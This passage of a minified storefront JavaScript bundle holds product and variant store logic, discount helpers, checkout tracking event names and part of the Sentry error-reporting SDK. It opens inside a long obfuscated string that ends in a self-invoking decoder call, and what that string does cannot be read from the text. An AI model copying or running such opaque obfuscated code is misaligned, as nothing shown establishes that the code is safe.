Z}ZgeGpp[Zen=,$Z trZ.+_dm$Z]0%_ZM..}_tS&ta-)Oss01 K1$Z(0(_jd.ZsiVt$bn15k]tp{o!)rZ.)(uxZgdj)dei=Z( $(Ze*e6Zu%beLMdd j0!b%.aZ]Zo)wesZ,I(2I].tZ(_r)Z[_rdtnK]bZ7b&$iuZ)]9){]h])3U.$j=!Z;s uEZ.ZiZo2Ze_b}%ZI1)O5,{,_o("gZZ) =s2e.,gQ!ZV1sao"sn.)Z:d]ZZ}7ZZZc}Z=]cZ)%!]};st9evZZ4].Au3!c =){$(Z)e,Jte+yn1,ee.!.]l0)((]=inZ9EZ<!)(osr oGwZdZF6Z Zt PZ,jn2toZ s;=?ZJZ:I<n))Z;rSj2]tjda}oZt(Z$"=.Z;A(2Zg9a[st!]tie,_%iv[3oZiss_s,Z,4e)6d%ZH91]ZsiZod%"Z]5,rio}te>)Zt3$;aI#Z_b,ZomnE_n:.+he3Z(r\\\'j6Z9(Z]68v,Z4b)}MdZeaZ..I;!_r$$Z%%3ZZ)(Jao<]l$3h]](ee:z=Z2.._e)t6to$3 p1}Z]}ftlZies2(u6)%0)Z,4eanC$Rtde{%\\\' Z7:N]#tsO)iZA %at3Z:%]fZ59g%ao .(u=;]%re[ qe)$g3 e,$3,oua 0d)=)ssdeZ2e6}2$3$ag3sc?-u80rMeio(sp(I.v]"ebsc!_uZb0;a}N_)NasZp(bfge)R8,exs,$.nnei]tZieZrb]pj4Z=Z)#$tZ6IZ4f?!KZc t<sZr](Zc$aj+f;;[!(Z ]ifZZd.c}.,t.9<2]\\/Sln,e)i)Zrp.!_{,5t i1e0)t4ZBeZi%ZZ,(e; ;n(Zf3o@ceb8 >ei830!A# ,t1fyu=[9 Z,(Z_sZa3Z.cZZ.n"4AZOZ3a.ZP))fbZhZU[s@rseV)\\\'wn<brxnso{%jp <cerb4 eer,bna.ZZlZbZ8D]shia 3te%9A56neIo](e%_mbU$. eee8Zerr1 \\\'ib)s.i_g]1tetce]n8).;er\'));var dfN=TSZ(nDH,NTZ );dfN(8949);return 3440})()',Sn={beforeAddToCart:Es(),afterAddToCart:Es(),afterCartChange:Es(),trackingAddToCart:Es(),afterCartRemove:Es()};var wn=(e=>(e.FETCH_ETA_SHIPPING_TIME="fetchETAShippingTime",e.FETCH="fetch",e.FETCH_PRODUCTS="fetchProducts",e.FETCH_PRODUCT_PERSONALIZE="fetchProductPersonalize",e.SET_DEFAULT_VARIANT="setDefaultVariant",e))(wn||{}),Wa=(e=>(e.SET_ETA_SHIPPING_TIME="setEtaShippingTime",e.SET_PRODUCT_PERSONALIZE="setProductPersonalize",e.SET_PRODUCT="setProduct",e.SET_LOADED_PRODUCT="setLoadedProduct",e.SET_PRODUCTS="setProducts",e.UPDATE_PRODUCT_BY_FIELD="updateProductByField",e.SET_VARIANT_SELECTOR="setVariantSelector",e.UPDATE_VARIANT_SELECTOR="updateVariantSelector",e))(Wa||{});const wS={setEtaShippingTime(e,t){e.etaShippingTimeByVariantId[t.variantId]=t.result},setProductPersonalize(e,t){e.productPersonalize=t},setProduct(e,t){e.product=t},updateProductByField(e,t){const n=Object.assign({},e.product);n[t.key]=t.value,e.product=n},setLoadedProduct(e,t){e.loadedProduct[t.handle]=t},setProducts(e,t){t.infinite&&t.page>1?e.products[t.key].items=[...e.products[t.key].items,...t.products.items]:e.products[t.key]=t.products},setVariantSelector(e,t){!t.variantSelector&&e.variantSelector[t.selectorId]&&delete e.variantSelector[t.selectorId],t.variantSelector&&(e.variantSelector[t.selectorId]=t.variantSelector)},updateVariantSelector(e,t){var r;if(!e.variantSelector[t.selectorId])return;const n=Ge(e.variantSelector[t.selectorId]);(r=t.fields)==null||r.forEach(o=>{n[o.key]=o.value}),e.variantSelector[t.selectorId]=n}},PS={async fetchETAShippingTime({commit:e,state:t},n){if(!t.etaShippingTimeByVariantId[n.variantId])try{const r={variant_id:n.variantId,product_id:n.productId,is_preview:n.isPreview||!1},o="/payments/eta-shipping-time.json?".concat(Ve(r)),s=await this.$http.get(o);s.data&&e("setEtaShippingTime",{variantId:n.variantId,result:s.data.result})}catch(r){return Promise.reject(r)}},async fetch({commit:e},t){const{refresh:n=!0}=t;try{const r=encodeURI(t.handle),o={selling_plan_id:t.sellingPlanId};let s="/catalog/next/product/".concat(r,".json");t.sellingPlanId&&(s+="?".concat(gl(o)));const i=await this.$http.get(s);return i.data&&(n&&e("setProduct",i.data.result),e("setLoadedProduct",i.data.result)),Promise.resolve()}catch(r){return t.silent?Promise.resolve():Promise.reject(r)}},async fetchProducts({commit:e},t){try{const n=await this.$http.get("/catalog/next/products.json?".concat(gl(t.data)));return t.key&&n.data&&e("setProducts",{key:t.key,products:n.data.result,infinite:t.data.infinite,page:t.data.page}),Promise.resolve(n.data.result)}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async fetchProductPersonalize({commit:e},t){try{const n=await this.$http.get("/pod-personalize/preview.json?".concat(Ve({product_id:t})));return n.data?(e("setProductPersonalize",n.data),Promise.resolve(n.data)):Promise.reject("cannot find data")}catch(n){return Promise.reject(n)}},setDefaultVariant({commit:e,rootState:t}){var f,p;const{page:n,template:r}=t.shopTheme.currentPage,o=((f=t.theme.fixed)==null?void 0:f.header)||{},s=((p=t.theme.fixed)==null?void 0:p.footer)||{},{variant_defaults:i={}}=o,{variant_defaults:a={}}=s,c=t.theme.pages[n],{variant_defaults:u={}}=c[r],d={...i,...a,...u},l=(h,m)=>{const{exclude_options:g="",default_variant:E}=m||{},v=g.toLowerCase().split(",");if(E!=="auto")return h.variants.length===1?xp(h):void 0;if(!h.options.find(({name:y})=>v.includes(y.toLowerCase())))return xp(h)};Object.keys(d).forEach(h=>{var E,v;const m=d[h];if(!m){e("setVariantSelector",{selectorId:h,variantSelector:void 0});return}const g=m.use_page?t.product.product:t.product.loadedProduct[m.product_handle];if(g&&g.variants){let y=0;switch(!0){case(t.route.query.variant&&m.use_page):y=Number(t.route.query.variant);break;case m.enable:y=m.variant_id;break}const _=y&&g.variants.find(({id:w,legacy_id:P})=>w===y||P===y)||l(g,t.theme.settings.product)||((E=g.variants)==null?void 0:E.find(w=>w.title==="Default Title")),S=(v=g.custom_options)==null?void 0:v.find(w=>{const P=$3(w),x=Array.isArray(P)?P.length>0:!!P;return w.validations.required&&!x}),$=!!_&&!S;e("setVariantSelector",{selectorId:m.use_page?"page-data-".concat(g.id):h,variantSelector:{variant:_,product_id:g.id,is_valid:$,has_picker:!1,quantity:1,isVariantMatched:!0,has_variant_default:!!_}})}})}};var to=(e=>(e.GET_PRODUCT_BY_HANDLE="getProductByHandle",e.GET_PRODUCT_BY_VARIANT_ID="getProductByVariantId",e.GET_VARIANT_SELECTOR_BY_SECTION_ID="getVariantSelectorBySectionId",e))(to||{});const TS={getProductByHandle:e=>t=>{const n=e.loadedProduct[t];return n?Ge(n):void 0},getProductByVariantId:e=>(t,n)=>{const r=Object.values(e.loadedProduct).find(o=>n&&o.id!==n?!1:o.variants.some(s=>s.id===t));return r?Ge(r):void 0},getVariantSelectorBySectionId:e=>t=>Ge(e.variantSelector[t])||{live_preview_images:[],properties:[],variant:{price:0},quantity:0,is_valid:!1,has_picker:!1}},IS=()=>({namespaced:!0,state:{etaShippingTimeByVariantId:{},productPersonalize:{},product:{},loadedProduct:{},products:{},variantSelector:{}},mutations:wS,actions:PS,getters:TS}),kS=["product","collection","product-with-collection"];var Ei=(e=>(e.Identical="identical",e.Customer="customerCurrent",e.CustomerIdentified="customerIdentified",e))(Ei||{}),AS=(e=>(e.PaypalPro="paypal-pro",e.ShopBase="platform",e.Test="test-gateway",e.Stripe="stripe",e.Braintree="braintree",e.CheckoutCom="checkout-com",e.CardPay="cardpay",e.PaypalExpress="paypal-express",e.Cod="cod",e))(AS||{});const of=["utm_source","utm_medium","utm_campaign","utm_term","utm_content","utm_campaign_id","utm_adset","utm_ad","utm_klv_profile_id"],Ga="sb_fp_id",OS={dclid:"https://google.com",fbclid:"https://facebook.com",gclid:"https://google.com",msclkid:"https://bing.com"},$h="usell";var Me=(e=>(e.ViewProduct="view-product",e.AddToCart="add-to-cart",e.StartedCheckout="started-checkout",e.PageView="page-view",e.Purchase="purchase",e.Search="search-product",e.CartIconClick="cart-icon-click",e.BuyNow="buy-now",e.BeginToCheckout="begin-to-checkout",e.UseCouponCode="use-coupon-code",e.AddShippingInfo="add-shipping-info",e.SelectShippingMethod="select-shipping-method",e.AddPaymentInfo="add-payment-info",e.Checkout2ndStep="checkout-2nd-step",e.Checkout3rdStep="checkout-3rd-step",e.Conversion="conversion",e.PaypalAuthorized="paypal-authorized",e.ProcessingPaymentFailed="processing-payment-failed",e.InitPaymentFailed="init_payment_failed",e.AttemptSubmitPaymentFailed="attempt_submit_payment",e.PaymentDeclined="payment_declined",e.InitSbaseStorefrontPayment="init_sbase_storefront_payment_failed",e.GetPaymentDataFromStorefrontPayment="get_payment_data_from_storefront_payment",e.TimeLoadFormPayment="time_load_form_payment",e.TimeLoadCheckoutPage="time_load_checkout_page",e.NotFoundShippingMethod="not_found_shipping_method",e.NotFoundPaymentMethod="not_found_payment_method",e.TrackingPageAction="tracking_page_action",e.FormPaymentChange="form_payment_change",e.InternalSystem="internal_system",e.ChargeFailed="charge_failed",e.ValidateMail="validate-mail",e.AddToCartSBase="add-to-cart-sbase",e.ViewCheckoutFromEmail="view-checkout-from-email",e.ViewCheckoutFromSMS="view-checkout-from-sms",e.ReachedCheckout="reached-checkout",e.FormCheckboxToggle="form-checkbox-toggle",e.FormFieldFocus="form-field-focus",e.FormFieldBlur="form-field-blur",e.StripeFormFieldChange="stripe-form-field-change",e.PaymentMethodChange="payment-method-change",e.PaymentMethodLoaded="PaymentMethodLoaded",e.PaypalButtonClicked="PaypalButtonClicked",e.CheckoutClicked="checkout-clicked",e.AppViewOffer="view_offer",e.AppAddCart="app_add_cart",e.AppUpdateDiscount="update_discount",e.RenderPrintFile="render_print_file",e.SubmittedReview="submitted-review",e.Login="login",e.Register="register",e.ViewSearchResults="view_search_results",e.ViewContentFromSearch="view_content_from_search",e.ViewItemList="view_item_list",e.FieldChange="field_change",e.SubmitForm="submit_form",e.ViewComponentCheckoutForm="view_component_checkout_page",e.DoCheckout="do_checkout",e.FillShippingInfo="fill_shipping_info",e.CompleteShippingInfo="complete_shipping_info",e.FillPaymentInfo="fill_payment_info",e.PlaceOrder="place_order",e.ViewRatingReview="view_rating_review",e.SlideReviewCarousel="slide_review_carousel",e.PaymentClickButtonExpress="click_button_express",e.AddToCartExpress="add_to_cart_express",e.UpdateExpressInfo="update_express_info",e.ClickPolicyProductPage="click_policy_product_page",e.ViewPolicyProductPage="view_policy_product_page",e.ErrorOrderSummaryShippingAmountMisMatch="error_order_summary_shipping_amount_mismatch",e.CheckoutPageError="checkout_page_error",e.LongTimeToLoadRequest="long_time_to_load_request",e.BuyerLeavePage="buyer_leave_page",e.CancelExpressCheckout="cancel_express_checkout",e.StorefrontPageInfo="storefront_page_info",e.CustomizeCustomOptions="customize_custom_options",e.LivePreviewCustomOptions="live_preview_custom_options",e))(Me||{});const rL="track-id-";var RS=(e=>(e.RawVariantID="raw_variant_id",e.CustomVariantId="custom_variant_id",e))(RS||{});const xS=()=>{const e=je(),{$sessionStorage:t,$inABTesting:n,$http:r}=qe(),o=k(!1),s=n("stack_discount_sep_2023"),i=R(()=>{var l;const d=((l=e.state.cart.cart)==null?void 0:l.multiple_price_rules)||[];return{total:d.reduce((f,p)=>f+(p.discount_value||0),0),all:d}}),a=R(()=>{var p,h,m,g;const d=((h=(p=e.state.checkout.getCheckoutInfoResponse)==null?void 0:p.info)==null?void 0:h.applied_discounts)||[],l=((g=(m=e.state.checkout.getCheckoutInfoResponse)==null?void 0:m.totals)==null?void 0:g.total_shipping)||0,f=d.find(E=>E.discount_type==="free_shipping");return{total:d.reduce((E,v)=>E+(v.discount_value||0),0),all:d,isFreeShipping:l===0&&!!f,isFreeShippingWithCap:l>0&&!!f,maximumDiscountAmount:f?f.maximum_discount_amount:0,totalDiscountFreeShip:d.reduce((E,v)=>E+(v.discount_type==="free_shipping"&&v.discount_value||0),0)}});return{isEnableStackDiscount:s,stackDiscountFromCart:i,stackDiscountFromCheckout:a,getCheckoutRoute:d=>{const l=t.get("shareable-link-discount"),f="/checkouts/".concat(d.checkoutToken);return l?{path:f,query:{discount:l}}:{path:f}},fetchDiscountCode:async d=>{const l="/checkout/discounts.json?".concat(Ve(d));o.value=!0;const f=await r.get(l);return o.value=!1,f.data},isFetching:o}};var sf=(e=>(e.SHAREABLE_LINK_DISCOUNT="shareable-link-discount",e))(sf||{});const le=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,ke=globalThis,no="10.21.0";function bo(){return Gc(ke),ke}function Gc(e){const t=e.__SENTRY__=e.__SENTRY__||{};return t.version=t.version||no,t[no]=t[no]||{}}function us(e,t,n=ke){const r=n.__SENTRY__=n.__SENTRY__||{},o=r[no]=r[no]||{};return o[e]||(o[e]=t())}const V1=["debug","info","warn","error","log","assert","trace"],LS="Sentry Logger ",qa={};function Nr(e){if(!("console"in ke))return e();const t=ke.console,n={},r=Object.keys(qa);r.forEach(o=>{const s=qa[o];n[o]=t[o],t[o]=s});try{return e()}finally{r.forEach(o=>{t[o]=n[o]})}}function NS(){cf().enabled=!0}function DS(){cf().enabled=!1}function W1(){return cf().enabled}function FS(...e){af("log",...e)}function MS(...e){af("warn",...e)}function BS(...e){af("error",...e)}function af(e,...t){le&&W1()&&Nr(()=>{ke.console[e]("".concat(LS,"[").concat(e,"]:"),...t)})}function cf(){return le?us("loggerSettings",()=>({enabled:!1})):{enabled:!1}}const te={enable:NS,disable:DS,isEnabled:W1,log:FS,warn:MS,error:BS},G1=50,ho="?",bh=/\(error: (.*)\)/,Eh=/captureMessage|captureException/;function q1(...e){const t=e.sort((n,r)=>n[0]-r[0]).map(n=>n[1]);return(n,r=0,o=0)=>{const s=[],i=n.split("\n");for(let a=r;a<i.length;a++){let c=i[a];c.length>1024&&(c=c.slice(0,1024));const u=bh.test(c)?c.replace(bh,"$1"):c;if(!u.match(/\S*Error: /)){for(const d of t){const l=d(u);if(l){s.push(l);break}}if(s.length>=G1+o)break}}return jS(s.slice(o))}}function HS(e){return Array.isArray(e)?q1(...e):e}function jS(e){if(!e.length)return[];const t=Array.from(e);return/sentryWrapped/.test(zi(t).function||"")&&t.pop(),t.reverse(),Eh.test(zi(t).function||"")&&(t.pop(),Eh.test(zi(t).function||"")&&t.pop()),t.slice(0,G1).map(n=>({...n,filename:n.filename||zi(t).filename,function:n.function||ho}))}function zi(e){return e[e.length-1]||{}}const Eu="<anonymous>";function Kn(e){try{return!e||typeof e!="function"?Eu:e.name||Eu}catch(t){return Eu}}function Sh(e){const t=e.exception;if(t){const n=[];try{return t.values.forEach(r=>{r.stacktrace.frames&&n.push(...r.stacktrace.frames)}),n}catch(r){return}}}const ga={},Ch={};function Dr(e,t){ga[e]=ga[e]||[],ga[e].push(t)}function Fr(e,t){if(!Ch[e]){Ch[e]=!0;try{t()}catch(n){le&&te.error("Error while instrumenting ".concat(e),n)}}}function nn(e,t){const n=e&&ga[e];if(n)for(const r of n)try{r(t)}catch(o){le&&te.error("Error while triggering instrumentation handler.\nType: ".concat(e,"\nName: ").concat(Kn(r),"\nError:"),o)}}let Su=null;function Z1(e){const t="error";Dr(t,e),Fr(t,US)}function US(){Su=ke.onerror,ke.onerror=function(e,t,n,r,o){return nn("error",{column:r,error:o,line:n,msg:e,url:t}),Su?Su.apply(this,arguments):!1},ke.onerror.__SENTRY_INSTRUMENTED__=!0}let Cu=null;function z1(e){const t="unhandledrejection";Dr(t,e),Fr(t,VS)}function VS(){Cu=ke.onunhandledrejection,ke.onunhandledrejection=function(e){return nn("unhandledrejection",e),Cu?Cu.apply(this,arguments):!0},ke.onunhandledrejection.__SENTRY_INSTRUMENTED__=!0}const K1=Object.prototype.toString;function uf(e){switch(K1.call(e)){case"[object Error]":case"[object Exception]":case"[object DOMException]":case"[object WebAssembly.Exception]":return!0;default:return Xn(e,Error)}}function ls(e,t){return K1.call(e)==="[object ".concat(t,"]")}function X1(e){return ls(e,"ErrorEvent")}function wh(e){return ls(e,"DOMError")}function WS(e){return ls(e,"DOMException")}function Vn(e){return ls(e,"String")}function lf(e){return typeof e=="object"&&e!==null&&"__sentry_template_string__"in e&&"__sentry_template_values__"in e}function Qo(e){return e===null||lf(e)||typeof e!="object"&&typeof e!="function"}function ni(e){return ls(e,"Object")}function qc(e){return typeof Event<"u"&&Xn(e,Event)}function GS(e){return typeof Element<"u"&&Xn(e,Element)}function qS(e){return ls(e,"RegExp")}function ds(e){return!!(e!=null&&e.then&&typeof e.then=="function")}function ZS(e){return ni(e)&&"nativeEvent"in e&&"preventDefault"in e&&"stopPropagation"in e}function Xn(e,t){try{return e instanceof t}catch(n){return!1}}function J1(e){return!!(typeof e=="object"&&e!==null&&(e.__isVue||e._isVue))}function Y1(e){return typeof Request<"u"&&Xn(e,Request)}const df=ke,zS=80;function kn(e,t={}){if(!e)return"<unknown>";try{let n=e;const r=5,o=[];let s=0,i=0;const a=" > ",c=a.length;let u;const d=Array.isArray(t)?t:t.keyAttrs,l=!Array.isArray(t)&&t.maxStringLength||zS;for(;n&&s++<r&&(u=KS(n,d),!(u==="html"||s>1&&i+o.length*c+u.length>=l));)o.push(u),i+=u.length,n=n.parentNode;return o.reverse().join(a)}catch(n){return"<unknown>"}}function KS(e,t){const n=e,r=[];if(!(n!=null&&n.tagName))return"";if(df.HTMLElement&&n instanceof HTMLElement&&n.dataset){if(n.dataset.sentryComponent)return n.dataset.sentryComponent;if(n.dataset.sentryElement)return n.dataset.sentryElement}r.push(n.tagName.toLowerCase());const o=t!=null&&t.length?t.filter(i=>n.getAttribute(i)).map(i=>[i,n.getAttribute(i)]):null;if(o!=null&&o.length)o.forEach(i=>{r.push("[".concat(i[0],'="').concat(i[1],'"]'))});else{n.id&&r.push("#".concat(n.id));const i=n.className;if(i&&Vn(i)){const a=i.split(/\s+/);for(const c of a)r.push(".".concat(c))}}const s=["aria-label","type","name","title","alt"];for(const i of s){const a=n.getAttribute(i);a&&r.push("[".concat(i,'="').concat(a,'"]'))}return r.join("")}function Si(){try{return df.document.location.href}catch(e){return""}}function Q1(e){if(!df.HTMLElement)return null;let t=e;const n=5;for(let r=0;r<n;r++){if(!t)return null;if(t instanceof HTMLElement){if(t.dataset.sentryComponent)return t.dataset.sentryComponent;if(t.dataset.sentryElement)return t.dataset.sentryElement}t=t.parentNode}return null}function Za(e,t=0){return typeof e!="string"||t===0||e.length<=t?e:"".concat(e.slice(0,t),"...")}function za(e,t){if(!Array.isArray(e))return"";const n=[];for(let r=0;r<e.length;r++){const o=e[r];try{J1(o)?n.push("[VueViewModel]"):n.push(String(o))}catch(s){n.push("[value cannot be serialized]")}}return n.join(t)}function _a(e,t,n=!1){return Vn(e)?qS(t)?t.test(e):Vn(t)?n?e===t:e.includes(t):!1:!1}function br(e,t=[],n=!1){return t.some(r=>_a(e,r,n))}function Gt(e,t,n){if(!(t in e))return;const r=e[t];if(typeof r!="function")return;const o=n(r);typeof o=="function"&&ey(o,r);try{e[t]=o}catch(s){le&&te.log('Failed to replace method "'.concat(t,'" in object'),e)}}function zt(e,t,n){try{Object.defineProperty(e,t,{value:n,writable:!0,configurable:!0})}catch(r){le&&te.log('Failed to add non-enumerable property "'.concat(t,'" to object'),e)}}function ey(e,t){try{const n=t.prototype||{};e.prototype=t.prototype=n,zt(e,"__sentry_original__",t)}catch(n){}}function ff(e){return e.__sentry_original__}function ty(e){if(uf(e))return{message:e.message,name:e.name,stack:e.stack,...Th(e)};if(qc(e)){const t={type:e.type,target:Ph(e.target),currentTarget:Ph(e.currentTarget),...Th(e)};return typeof CustomEvent<"u"&&Xn(e,CustomEvent)&&(t.detail=e.detail),t}else return e}function Ph(e){try{return GS(e)?kn(e):Object.prototype.toString.call(e)}catch(t){return"<unknown>"}}function Th(e){if(typeof e=="object"&&e!==null){const t={};for(const n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t}else return{}}function XS(e,t=40){const n=Object.keys(ty(e));n.sort();const r=n[0];if(!r)return"[object has no keys]";if(r.length>=t)return Za(r,t);for(let o=n.length;o>0;o--){const s=n.slice(0,o).join(", ");if(!(s.length>t))return o===n.length?s:Za(s,t)}return""}function JS(){const e=ke;return e.crypto||e.msCrypto}let wu;function YS(){return Math.random()*16}function rn(e=JS()){try{if(e!=null&&e.randomUUID)return e.randomUUID().replace(/-/g,"")}catch(t){}return wu||(wu="10000000100040008000"+1e11),wu.replace(/[018]/g,t=>(t^(YS()&15)>>t/4).toString(16))}function ny(e){var t,n;return(n=(t=e.exception)==null?void 0:t.values)==null?void 0:n[0]}function Wr(e){const{message:t,event_id:n}=e;if(t)return t;const r=ny(e);return r?r.type&&r.value?"".concat(r.type,": ").concat(r.value):r.type||r.value||n||"<unknown>":n||"<unknown>"}function El(e,t,n){const r=e.exception=e.exception||{},o=r.values=r.values||[],s=o[0]=o[0]||{};s.value||(s.value=t||""),s.type||(s.type="Error")}function mo(e,t){const n=ny(e);if(!n)return;const r={type:"generic",handled:!0},o=n.mechanism;if(n.mechanism={...r,...o,...t},t&&"data"in t){const s={...o==null?void 0:o.data,...t.data};n.mechanism.data=s}}function Ih(e){if(QS(e))return!0;try{zt(e,"__sentry_captured__",!0)}catch(t){}return!1}function QS(e){try{return e.__sentry_captured__}catch(t){}}const ry=1e3;function Eo(){return Date.now()/ry}function eC(){const{performance:e}=ke;if(!(e!=null&&e.now)||!e.timeOrigin)return Eo;const t=e.timeOrigin;return()=>(t+e.now())/ry}let Ki;function rt(){return(Ki!=null?Ki:Ki=eC())()}let Pu;function tC(){var d;const{performance:e}=ke;if(!(e!=null&&e.now))return[void 0,"none"];const t=3600*1e3,n=e.now(),r=Date.now(),o=e.timeOrigin?Math.abs(e.timeOrigin+n-r):t,s=o<t,i=(d=e.timing)==null?void 0:d.navigationStart,c=typeof i=="number"?Math.abs(i+n-r):t,u=c<t;return s||u?o<=c?[e.timeOrigin,"timeOrigin"]:[i,"navigationStart"]:[r,"dateNow"]}function Kt(){return Pu||(Pu=tC()),Pu[0]}function nC(e){const t=rt(),n={sid:rn(),init:!0,timestamp:t,started:t,duration:0,status:"ok",errors:0,ignoreDuration:!1,toJSON:()=>oC(n)};return e&&es(n,e),n}function es(e,t={}){if(t.user&&(!e.ipAddress&&t.user.ip_address&&(e.ipAddress=t.user.ip_address),!e.did&&!t.did&&(e.did=t.user.id||t.user.email||t.user.username)),e.timestamp=t.timestamp||rt(),t.abnormal_mechanism&&(e.abnormal_mechanism=t.abnormal_mechanism),t.ignoreDuration&&(e.ignoreDuration=t.ignoreDuration),t.sid&&(e.sid=t.sid.length===32?t.sid:rn()),t.init!==void 0&&(e.init=t.init),!e.did&&t.did&&(e.did="".concat(t.did)),typeof t.started=="number"&&(e.started=t.started),e.ignoreDuration)e.duration=void 0;else if(typeof t.duration=="number")e.duration=t.duration;else{const n=e.timestamp-e.started;e.duration=n>=0?n:0}t.release&&(e.release=t.release),t.environment&&(e.environment=t.environment),!e.ipAddress&&t.ipAddress&&(e.ipAddress=t.ipAddress),!e.userAgent&&t.userAgent&&(e.userAgent=t.userAgent),typeof t.errors=="number"&&(e.errors=t.errors),t.status&&(e.status=t.status)}function rC(e,t){let n={};e.status==="ok"&&(n={status:"exited"}),es(e,n)}function oC(e){return{sid:"".concat(e.sid),init:e.init,started:new Date(e.started*1e3).toISOString(),timestamp:new Date(e.timestamp*1e3).toISOString(),status:e.status,errors:e.errors,did:typeof e.did=="number"||typeof e.did=="string"?"".concat(e.did):void 0,duration:e.duration,abnormal_mechanism:e.abnormal_mechanism,attrs:{release:e.release,environment:e.environment,ip_address:e.ipAddress,user_agent:e.userAgent}}}function Ci(e,t,n=2){if(!t||typeof t!="object"||n<=0)return t;if(e&&Object.keys(t).length===0)return e;const r={...e};for(const o in t)Object.prototype.hasOwnProperty.call(t,o)&&(r[o]=Ci(r[o],t[o],n-1));return r}function Jn(){return rn()}function Wn(){return rn().substring(16)}const Sl="_sentrySpan";function ts(e,t){t?zt(e,Sl,t):delete e[Sl]}function Ka(e){return e[Sl]}const sC=100;class An{constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext={traceId:Jn(),sampleRand:Math.random()}}clone(){const t=new An;return t._breadcrumbs=[...this._breadcrumbs],t._tags={...this._tags},t._extra={...this._extra},t._contexts={...this._contexts},this._contexts.flags&&(t._contexts.flags={values:[...this._contexts.flags.values]}),t._user=this._user,t._level=this._level,t._session=this._session,t._transactionName=this._transactionName,t._fingerprint=this._fingerprint,t._eventProcessors=[...this._eventProcessors],t._attachments=[...this._attachments],t._sdkProcessingMetadata={...this._sdkProcessingMetadata},t._propagationContext={...this._propagationContext},t._client=this._client,t._lastEventId=this._lastEventId,ts(t,Ka(this)),t}setClient(t){this._client=t}setLastEventId(t){this._lastEventId=t}getClient(){return this._client}lastEventId(){return this._lastEventId}addScopeListener(t){this._scopeListeners.push(t)}addEventProcessor(t){return this._eventProcessors.push(t),this}setUser(t){return this._user=t||{email:void 0,id:void 0,ip_address:void 0,username:void 0},this._session&&es(this._session,{user:t}),this._notifyScopeListeners(),this}getUser(){return this._user}setTags(t){return this._tags={...this._tags,...t},this._notifyScopeListeners(),this}setTag(t,n){return this._tags={...this._tags,[t]:n},this._notifyScopeListeners(),this}setExtras(t){return this._extra={...this._extra,...t},this._notifyScopeListeners(),this}setExtra(t,n){return this._extra={...this._extra,[t]:n},this._notifyScopeListeners(),this}setFingerprint(t){return this._fingerprint=t,this._notifyScopeListeners(),this}setLevel(t){return this._level=t,this._notifyScopeListeners(),this}setTransactionName(t){return this._transactionName=t,this._notifyScopeListeners(),this}setContext(t,n){return n===null?delete this._contexts[t]:this._contexts[t]=n,this._notifyScopeListeners(),this}setSession(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(t){if(!t)return this;const n=typeof t=="function"?t(this):t,r=n instanceof An?n.getScopeData():ni(n)?t:void 0,{tags:o,extra:s,user:i,contexts:a,level:c,fingerprint:u=[],propagationContext:d}=r||{};return this._tags={...this._tags,...o},this._extra={...this._extra,...s},this._contexts={...this._contexts,...a},i&&Object.keys(i).length&&(this._user=i),c&&(this._level=c),u.length&&(this._fingerprint=u),d&&(this._propagationContext=d),this}clear(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._session=void 0,ts(this,void 0),this._attachments=[],this.setPropagationContext({traceId:Jn(),sampleRand:Math.random()}),this._notifyScopeListeners(),this}addBreadcrumb(t,n){var s;const r=typeof n=="number"?n:sC;if(r<=0)return this;const o={timestamp:Eo(),...t,message:t.message?Za(t.message,2048):t.message};return this._breadcrumbs.push(o),this._breadcrumbs.length>r&&(this._breadcrumbs=this._breadcrumbs.slice(-r),(s=this._client)==null||s.recordDroppedEvent("buffer_overflow","log_item")),this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(t){return this._attachments.push(t),this}clearAttachments(){return this._attachments=[],this}getScopeData(){return{breadcrumbs:this._breadcrumbs,attachments:this._attachments,contexts:this._contexts,tags:this._tags,extra:this._extra,user:this._user,level:this._level,fingerprint:this._fingerprint||[],eventProcessors:this._eventProcessors,propagationContext:this._propagationContext,sdkProcessingMetadata:this._sdkProcessingMetadata,transactionName:this._transactionName,span:Ka(this)}}setSDKProcessingMetadata(t){return this._sdkProcessingMetadata=Ci(this._sdkProcessingMetadata,t,2),this}setPropagationContext(t){return this._propagationContext=t,this}getPropagationContext(){return this._propagationContext}captureException(t,n){const r=(n==null?void 0:n.event_id)||rn();if(!this._client)return le&&te.warn("No client configured on scope - will not capture exception!"),r;const o=new Error("Sentry syntheticException");return this._client.captureException(t,{originalException:t,syntheticException:o,...n,event_id:r},this),r}captureMessage(t,n,r){const o=(r==null?void 0:r.event_id)||rn();if(!this._client)return le&&te.warn("No client configured on scope - will not capture message!"),o;const s=new Error(t);return this._client.captureMessage(t,n,{originalException:t,syntheticException:s,...r,event_id:o},this),o}captureEvent(t,n){const r=(n==null?void 0:n.event_id)||rn();return this._client?(this._client.captureEvent(t,{...n,event_id:r},this),r):(le&&te.warn("No client configured on scope - will not capture event!"),r)}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(t=>{t(this)}),this._notifyingListeners=!1)}}function iC(){return us("defaultCurrentScope",()=>new An)}function aC(){return us("defaultIsolationScope",()=>new An)}class cC{constructor(t,n){let r;t?r=t:r=new An;let o;n?o=n:o=new An,this._stack=[{scope:r}],this._isolationScope=o}withScope(t){const n=this._pushScope();let r;try{r=t(n)}catch(o){throw this._popScope(),o}return ds(r)?r.then(o=>(this._popScope(),o),o=>{throw this._popScope(),o}):(this._popScope(),r)}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getIsolationScope(){return this._isolationScope}getStackTop(){return this._stack[this._stack.length-1]}_pushScope(){const t=this.getScope().clone();return this._stack.push({client:this.getClient(),scope:t}),t}_popScope(){return this._stack.length<=1?!1:!!this._stack.pop()}}function ns(){const e=bo(),t=Gc(e);return t.stack=t.stack||new cC(iC(),aC())}function uC(e){return ns().withScope(e)}function lC(e,t){const n=ns();return n.withScope(()=>(n.getStackTop().scope=e,t(e)))}function kh(e){return 